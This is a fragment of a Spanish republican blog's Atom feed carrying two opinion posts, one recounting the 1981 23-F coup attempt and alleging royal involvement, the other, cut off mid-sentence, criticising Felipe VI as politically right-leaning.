"term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Relato de un golpe de Estado"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8GqxpwMp6to5hRhCqrzo1kyO6xDzXQFym89wmqOKfpSkCVO_GtgGD8r1e9Q_Q9hQ9rwtMpxuk4atlIJEAabSvwdQScry91rFY4MQ4SDkwnApbbKQWN_ZAY9FrT9cWcrzfoHi5L50D4kIvzEAiJQ_OWHM23zh-_wcazAdAYN-HgY3pBvwE5vpIfMM_QhOJ\/s1920\/Relato%20de%20un%20golpe%20de%20Estado.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8GqxpwMp6to5hRhCqrzo1kyO6xDzXQFym89wmqOKfpSkCVO_GtgGD8r1e9Q_Q9hQ9rwtMpxuk4atlIJEAabSvwdQScry91rFY4MQ4SDkwnApbbKQWN_ZAY9FrT9cWcrzfoHi5L50D4kIvzEAiJQ_OWHM23zh-_wcazAdAYN-HgY3pBvwE5vpIfMM_QhOJ\/s320\/Relato%20de%20un%20golpe%20de%20Estado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ERelato de un golpe de Estado \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EVíctor Arrogante\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ERetomemos el relato tal como sucedió. Sin tener todos los datos, pues están considerados secretos de Estado, mucho conocemos y algunos suponemos.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E \u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas personas jóvenes de hoy tienen que conocerlo y otros muchos \nrecordarlo. Fue un 23 de Febrero de 1981, cuando un grupo de militares y\n guardias civiles, con el apoyo de personajes importantes del régimen \nfranquista y políticos de la época, dieron un golpe de Estado que \nfracasó, aunque tuvo consecuencias en el desarrollo de la joven \ndemocracia. Hoy, algunos miembros de la derecha reaccionaria en los que \nse encuentran miembros de v0x, Manos Limpias, incluso el propio Tejero \nMolina, andan homenajeando al dictador Francisco Franco, con mensajes \ncercanos a los de los golpistas en el Congreso de los diputados \ndifundieron.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERetomemos el relato tal como sucedió. Sin tener todos los datos, pues\n están considerados secretos de Estado, mucho conocemos y algunos \nsuponemos. Tendría que establecerse una asignatura en el Sistema \neducativo, para dar a conocer lo sucedido; sería una buena defensa de la\n democracia, que pensábamos disfrutábamos y vemos que no están las cosas\n como para tirar cohetes.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 23 de febrero de 1981, las fuerzas antidemocráticas, altos mandos \nde las fuerzas armadas, fieles al testamento de Franco, con la ayuda de \notros afines al régimen, también quienes querían reconducir la situación\n política del momento y fortalecer al rey y la monarquía, se \nconfabularon y dieron un golpe de Estado; que fracasó. \u003Ca href=\"http:\/\/elpais.com\/diario\/1981\/02\/27\/espana\/352076401_850215.html\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan\u003EEl golpe estaba previsto para marzo\u003C\/span\u003E\u003C\/a\u003E.\n La dimisión de Suárez y el pleno de investidura de Calvo-Sotelo lo \naceleraron todo. Vi entrar al teniente coronel Tejero, que con tricornio\n y pistola en mano tomó el Congreso: ¡Quieto todo el mundo!, dio la \norden de ¡todos al suelo! y efectuó un disparo al aire, seguido por \nráfagas de ametralladora de los guardias asaltantes. Todos presentimos \nlo peor. Todavía me estremezco. El gobierno y el parlamento quedaban \nsecuestrados, produciéndose el Supuesto Anticonstitucional Máximo, que \npermitiría otra acción antidemocrática, para volver a la normalidad \ndemocrática, que no hubiera podido serlo nunca.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde el mes de diciembre, distintos militares venían manteniendo \nreuniones, tiempo en el que suceden distintos acontecimientos políticos y\n militares. El diario El Alcázar publicó una serie de artículos firmados\n por el colectivo Almendros, bajo el que se ocultaban un grupo de \nciviles y militares de extrema derecha. \u003Ca href=\"http:\/\/elpais.com\/diario\/1981\/02\/27\/espana\/352076401_850215.html\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan\u003EEl primero de los artículos\u003C\/span\u003E\u003C\/a\u003E\n (17 de diciembre), titulado Análisis político del momento militar, \nhacía alusión a un vino español que anualmente ofrecía el director de la\n Escuela de Estado Mayor, acto que había permitido reunir a más de \nseiscientos generales, jefes y oficiales: Los más de seiscientos \nasistentes habituales menguaron hasta menos del centenar, y aun éstos, \nen su mayor parte, permanecieron poco tiempo. Tal vez el imprescindible \npara advertir las razones auténticas de la excepcionalidad y desangelada\n situación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl día 22 de enero Almendros publica su segundo artículo bajo el \ntítulo: la hora de las otras instituciones. El presidente Suárez, días \ndespués, presentó al rey su dimisión. El último artículo de la serie se \npublicó el 1 de febrero con el título: La decisión del mando supremo, en\n el que se señalaba: Estamos en el punto crítico, se inicia la cuenta \natrás. Días más tarde, el general De Santiago, muy próximo a los \ngolpistas, publicó en El Alcázar un artículo claramente provocador: \nSituación límite. UCD celebraba su Congreso en Mallorca. Durante todo \neste tiempo, el grupo de oficiales golpistas próximos a Milans del Bosch\n ultima los preparativos. La contraseña establecida era Duque de Ahumada\n (fundador de la Guardia Civil), y el día escogido el 23 de febrero; \nantes de que se eligiera un nuevo presidente del gobierno.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFranco en su testamento político, dejaba todo atado y bien atado en \nmanos del rey, la banca, la alta burguesía, los altos mandos de la \nadministración, el ejército y la Iglesia. Pedía perseverancia en la \nunidad y en la paz, así como lealtad al futuro rey de España, que él \nmismo había elegido. Seis años después de su desaparición, su espíritu \nseguía vivo y el aparato de la dictadura intacto. Los fieles al régimen \nno podían consentir que se otorgase la soberanía al pueblo, se \nlegalizaran los partidos políticos, especialmente el PCE, se desmontara \nel estado totalitario y se reconociese el derecho al autogobierno de \nnacionalidades y regiones. Había otros intereses de poder que pretendían\n reconducir la situación, ante la política de Suárez que llevaba al \nabismo, que había ganado las elecciones de 1979.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 17 de marzo de 1981, el Congreso de los Diputados celebró un pleno\n monográfico sobre el 23-F a puerta cerrada, sin cámaras de televisión, \nfotógrafos ni invitados. El ministro de Defensa, Alberto Oliart, \npresentó la primera explicación oficial. El informe Oliart, según la \nrevista Tiempo, precisaba que el golpe, sufrió un adelanto forzado, ante\n la inesperada dimisión de Adolfo Suárez y cogió a los golpistas con el \npie cambiado. Como los autores del golpe primaron la seguridad, la \nconjura no fue detectada a tiempo por los servicios de información. No \nobstante se percibieron indicios de una conspiración, por los artículos \npublicados en el diario ultraderechista El Alcázar bajo el nombre en \nclave de Almendros. Blanco y en botella.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESabino Fernández Campo se encontraba en el despacho del rey que \nhablaba por teléfono con el general Armada: Alfonso, si es verdad que \nese loco ha entrado en el Congreso en nombre del Rey hay que desmentirlo\n urgentemente y quiero saber con urgencia por qué ha dicho Tejero \nsemejante cosa. Y sin más colgó el teléfono. Sabino se acercó y le dijo:\n Señor, veo que ya lo sabe. Eso es muy grave. Sí, Sabino, la cosa es \ngrave. Creo que debemos autorizar a Armada a que venga a la Zarzuela y \nnos explique detalladamente lo que está pasando, porque creo que aquí \nestán pasando cosas que no estaban previstas ¿Cosas que no estaban \nprevistas? ¿A qué se refiere Su Majestad?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl rey apareció en televisión, después de conocer que todos los \ncapitanes generales cumplirían la orden de interrumpir la operación, y \nanunció la continuidad democrática. Javier Cercas en Anatomía de un \ninstante, dice que todo implica al rey, en una operación para fortalecer\n a la monarquía, restaurar el prestigio de España, consolidar la \ndemocracia y retirar a Suárez de la presidencia del gobierno, con el \napoyo de ciertos renombres de la política en el gobierno y la oposición.\n La conducta del rey antes del golpe no fue en absoluto ejemplar, \ncometió errores, frivolidades e irresponsabilidades. El rey, dice la \nperiodista Pilar Urbano, no nos salvó del golpe; «\u003Ca href=\"http:\/\/www.elmundo.es\/cronica\/2014\/03\/29\/53369a7ae2704e2e078b456e.html\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan\u003Eel rey nos salvó in extremis de un golpe que él mismo había puesto en marcha\u003C\/span\u003E\u003C\/a\u003E», que el había alentado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArmada, segundo jefe del Estado Mayor del Ejército, secretario \ngeneral de la Casa del Rey durante 17 años, estuvo en el Congreso, pero \nTejero no le permitió dirigirse a los diputados, para proponer un \ngobierno de salvación dirigido por él y con representantes de todos los \npartidos políticos. Tejero, que quería una junta militar presidida por \nMilans, se sintió traicionado e impidió que Armada asumiera la \npresidencia del gobierno a las órdenes del rey. El suyo era un golpe \nduro, de involución, y desmanteló el golpe blando de Armada. El Rey nos \nha engañado; nosotros hemos avanzado y él se ha echado atrás clamaba \nMilans (Iñaki Anasagasti. Una monarquía protegida).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando Armada llega al hotel Palace, conoció el contenido del mensaje del monarca y \u003Ca href=\"http:\/\/elpais.com\/diario\/2011\/02\/20\/domingo\/1298177553_850215.html\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan\u003Ese pone irremediablemente del lado de los golpistas\u003C\/span\u003E\u003C\/a\u003E.\n En su opinión el Rey había traicionado a sus compañeros de armas y a la\n operación que conocía desde el principio y sobre la que estaba de \nacuerdo. El ministro Oliart informó de la investigación que se estaba \nsiguiendo, veintiún días después del golpe: 114 personas aparecían \ncitadas en conversaciones grabadas a las que se sumaban 127 miembros de \nlos Cuerpos y Fuerzas de Seguridad y 23 civiles. En el posterior juicio \nde Campamento solo se enjuició a 33 responsables. Fue una verdadera \nfarsa de la Transición.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos golpistas querían establecer un gobierno militar por supuesto, \nrecuperar los principios del movimiento nacional y el espíritu del 18 de\n julio. \u003Ca href=\"http:\/\/politica.elpais.com\/politica\/2012\/02\/05\/actualidad\/1328458508_813146.html\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan\u003ESi nos atenemos a las palabras que el rey dedicó al embajador alemán Lothar Lahn\u003C\/span\u003E\u003C\/a\u003E\n en marzo de1981, los sublevados sólo habían querido lo mejor para \nEspaña. Para el rey los cabecillas sólo pretendían lo que todos \ndeseábamos: el restablecimiento de la disciplina, el orden, la seguridad\n y la tranquilidad; la defensa de la unidad de España, la bandera y la \ncorona. El monarca entendía que el responsable último del \npronunciamiento era Adolfo Suárez, por no tener en cuenta las peticiones\n de los militares. El rey estaba al corriente de la trama golpista y \nconforme, antes, durante y después del golpe que traicionó.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFue un golpe de estado en toda regla: perpetrado por mandos \nmilitares, guardias civiles y una trama ideológica de la derecha \nreaccionaria sin identificar y que no fue investigada. Fue un golpe de \nestado promovido desde las instancias del poder para reconducir la \nsituación política a la deriva. Al menos dos conspiraciones coincidieron\n en el tiempo. La violenta de Tejero, que con sus disparos, asustó al \nrey y el de Armada, en el que estaba el CESID que recondujo acciones e \nindujo otras para llevarle a la presidencia del gobierno, con la \nconnivencia de algunos políticos y partidos en la oposición que jugaron \nun papel determinante.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe hizo todo en nombre del rey, aunque insistió: ¡A mi dádmelo hecho!\n (El Rey y su secreto, Jesús Palacios). Estaba previsto que a la llegada\n de Armada, varios diputados lo avalaran, entre ellos Fraga, Sánchez \nTerán, Herrero de Miñón, Enrique Múgica, Peces Barba y José Luis \nÁlvarez. En la historia de España, la monarquía siempre se ha restaurado\n o instaurado mediante golpe de Estado; la actual, por el de Franco. \nAhora sin triunfar, se consiguió lo que pretendía: el rey y la monarquía\n se consolidaron; la democracia se fortaleció, aun sometida al miedo de \nla involución; el desarrollo del estado autonómico se paralizó y ahí \nsigue; y la grave situación política e institucional, achacada a la \npolítica de Suárez, se recondujo hasta hoy.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 23-F fue un episodio vergonzante, que se cerró con rapidez, sin \ninvestigar y con desaparición de pruebas. Quienes participaron, \nocultaron y desvirtuaron la realidad; quienes algo conocían lo taparon \npor su seguridad y lealtades mal entendidas. Demasiadas instituciones y \nrepresentantes públicos estuvieron implicados de espaldas al pueblo. \nUnos se han llevado su secreto a la tumba, otros todavía viven de sus \nréditos.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/confidencialandaluz.com\/relato-de-un-golpe-de-estado\/\" target=\"_blank\"\u003Econfidencialandaluz.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2895290846931792182\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2895290846931792182?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2895290846931792182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2895290846931792182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/02\/relato-de-un-golpe-de-estado.html","title":"Relato de un golpe de Estado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8GqxpwMp6to5hRhCqrzo1kyO6xDzXQFym89wmqOKfpSkCVO_GtgGD8r1e9Q_Q9hQ9rwtMpxuk4atlIJEAabSvwdQScry91rFY4MQ4SDkwnApbbKQWN_ZAY9FrT9cWcrzfoHi5L50D4kIvzEAiJQ_OWHM23zh-_wcazAdAYN-HgY3pBvwE5vpIfMM_QhOJ\/s72-c\/Relato%20de%20un%20golpe%20de%20Estado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5248487137817021413"},"published":{"$t":"2025-02-16T10:00:00.002+01:00"},"updated":{"$t":"2025-02-16T10:03:40.559+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Felipe VI, Sexto Derecha"},"content":{"type":"html","$t":"\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPo4d1RuFcGWWGCTQ-VoBY7yAFqPFnMM9pa8cTlhDdSDfdVjlvOoCLYu0hN6MpAiYJA7U7hCNSQGxLvF5AOrNHZ0EzZB68EKKGJcIIQJIFrsdu6DuuTK8edVvHLXzjwyW9ySflYLEKKloTq1Nbp2w8RmJLnEqIhY9ID73vNZntgZrCG5vZvWla3hEhYWw5\/s1920\/Felipe%20VI,%20Sexto%20Derecha.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPo4d1RuFcGWWGCTQ-VoBY7yAFqPFnMM9pa8cTlhDdSDfdVjlvOoCLYu0hN6MpAiYJA7U7hCNSQGxLvF5AOrNHZ0EzZB68EKKGJcIIQJIFrsdu6DuuTK8edVvHLXzjwyW9ySflYLEKKloTq1Nbp2w8RmJLnEqIhY9ID73vNZntgZrCG5vZvWla3hEhYWw5\/s320\/Felipe%20VI,%20Sexto%20Derecha.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EFelipe VI, Sexto Derecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EFran J. Pérez Esteban \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E El jefe del Estado... ¿tampoco condena el franquismo ni sus crímenes? ¿Por qué no celebra el fin de la dictadura y el inicio de las libertades? ¿Por qué razones no asiste al acto del aniversario de los 50 años de la muerte de Franco?\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQue las monarquías son instituciones caducas contra la modernidad y \nexpresiones políticas de la derecha económica y de las oligarquías lo \nsabemos hace mucho tiempo. Por ello, Franquito quería que a su muerte no\n regresara nunca un régimen republicano democrático y popular como el de\n la IIª República, y se obligara al pueblo español a tragar con una \nmonarquía que fuera la representación disimulada de las élites, y para \neso sin duda preparó la dictadura a Juan Carlos de Borbón y se organizó \nla transición, y les salió bien.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero que el pensamiento político del jefe del Estado está bien \nescorado a la derecha parece cada vez más claro en sus actuaciones, cada\n mes y año que pasa. Por eso, cada vez son más los ciudadanos que en vez\n de “el preparao”, con gracia y éxito empezaron a llamarle Felipe Sexto \nDerecha, y ha dado buenas muestras de ello en los últimos tiempos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQue ya en 2019, con Felipe VI en el trono, sus sobrinos Froilán y \nVictoria Federica fueran “cazados” por fotógrafos en varios actos y \nfiestas políticas de VOX y que nadie en la casa real les hubiera llamado\n seriamente la atención y cortado esa actitud, nos pareció un hecho \npreocupante. Pero últimamente han sucedido algunos acontecimientos que \nmuestran que el pensamiento político del jefe del Estado se escora muy a\n la derecha.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn hecho muy grave, que sin duda hemos de denunciar los republicanos,\n ha sido la decisión de la casa real de no asistir, sin dar \nexplicaciones, al primer acto de los muchos que se van a celebrar en \n2025 por el aniversario de los 50 años de la muerte de Franco, para \nconmemorar el fin de la dictadura y el inicio de las libertades \ndemocráticas. Asistir hubiera sido la prueba del algodón para un jefe \ndel Estado que no puede salirse de sus obligaciones constitucionales, y \nque al no asistir a un acto de tanta importancia organizado por el \ngobierno, claramente se sale y elige bando, muestra sus preferencias \nideológicas y demuestra que la institución monárquica sigue atada a su \nherencia franquista. ¿La monarquía española no debe su restauración \nilegítima a la dictadura de Franco?\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPareciera que para Felipe VI, estar presente en un acto así hubiera \nsido como participar en un acto de desagravio y reparación del daño \nhecho a las víctimas del franquismo, y eso a su vez, sería como \nreconocer la ilegitimidad de la institución a la que representa. Así que\n decidió no asistir. Tenemos en España a la derecha de Feijoó que no \ncondena los crímenes ni la falta de libertades del franquismo, y a la \nextrema derecha de Abascal que no solo no lo condena, sino que lo \nreivindica abiertamente incluso con descaro en el propio Parlamento.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero, y el jefe del Estado…¿tampoco condena el franquismo ni sus \ncrímenes? ¿Por qué no celebra el fin de la dictadura y el inicio de las \nlibertades? ¿Cómo se le permite en este país no asistir a ese importante\n acto de Estado siendo el jefe del Estado ? Y sobre todo: ¿por qué \nrazones no asiste? Tenemos que preguntárselo durante todo este año, pues\n en 2025 va a haber diversas actividades de conmemoración.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado 6 de enero durante la Pascua Militar, en el discurso del rey, colgado previamente en su página \u003Ci\u003Eweb\u003C\/i\u003E\n oficial, sí se citaba el 50 aniversario de la muerte de Franco y había \nun párrafo que nos llamó sorprendentemente la atención, pues decía: «…el\n proceso de transformación de nuestras Fuerzas Armadas que empezó tras \nel fin de la dictadura, una página oscura de nuestra historia y un \ntiempo de división entre españoles, hoy felizmente superada». Sin \nembargo, cuando Felipe VI leyó su discurso, decidió eliminar ese párrafo\n crítico con la dictadura, y citó tan solo que en 2025 se cumplirán el \n175 aniversario de la creación de dos academias del Ejército de Tierra y\n el centenario del Tercio Duque de Alba de la Legión. Ni rastro de \nFranco.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Corona, que en teoría busca proyectar una imagen de neutralidad y \nde representatividad de todos los españoles, con esta actuación ha \ndecidido no ofender a los defensores del franquismo ni incomodar a los \nque no lo condenan. Pero ofende a los demócratas de verdad, a los \nluchadores por la libertad, y a todos los represaliados y víctimas cuya \nmemoria este país tiene el derecho y la obligación de homenajear. ¿Un \njefe del Estado así puede serlo de todos los españoles?\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtro hecho sorprendente que también nos ha causado indignación ha \nsido la entrega en diciembre por parte del jefe del Estado, de la \nmedalla de Isabel la Católica a la ultraderechista presidenta italiana \nGiorgia Meloni, contribuyendo al blanqueamiento de una neofascista que \nen su juventud incluso reivindicaba públicamente a Mussolini. ¿Cuáles \nson sus méritos? ¿Acaso su repugnante posición actual a favor de la \ndeportación de inmigrantes desafiando incluso a la justicia italiana que\n supone una ofensa a la Declaración de los Derechos Humanos? Pero el rey\n ha decidido otorgarle el máximo galardón de nuestro país, previa \ndecisión del ministro Albares. La hipocresía e incoherencia del PSOE en \neste tema es escandalosa pues no se puede pedir el voto hoy para frenar a\n la extrema derecha y mañana condecorar a semejante fascista.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos discursos de Navidad del rey, cada vez más aburridos, \nartificiales y alejados de la realidad social, citaban este año el \nproblema del acceso a la vivienda y la inmigración como los más graves, y\n al igualarlos, el rey asume el marco que las derechas peligrosamente \nestán instalando socialmente. Se supone que gobierno y casa real deben \ncoordinar la agenda y discursos del “Sexto Derecha”, pero vemos que el \nrey, que en teoría debe someterse a las mayorías del Parlamento, en la \npráctica va por libre.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPrueba de la falta de sintonía entre Gobierno y Casa Real es que en \nnoviembre, lo que iba a ser una asistencia común a la CECOPI, órgano \ncoordinador de las labores de rescate y reconstrucción tras la DANA, se \nconvirtió en un recorrido por Paiporta a propuesta interesada de la Casa\n Real. Desaconsejado dicho recorrido por parte del gobierno por \ninoportuno y arriesgado, se puso en riesgo la seguridad de la comitiva \nsolo por interés populista de la monarquía, que pretendía demostrar que \ndonde todavía no llegaba la ayuda, llegaba la “cercana” Casa Real. El \nhecho se convirtió en una nueva excusa de la derecha para atizarle a 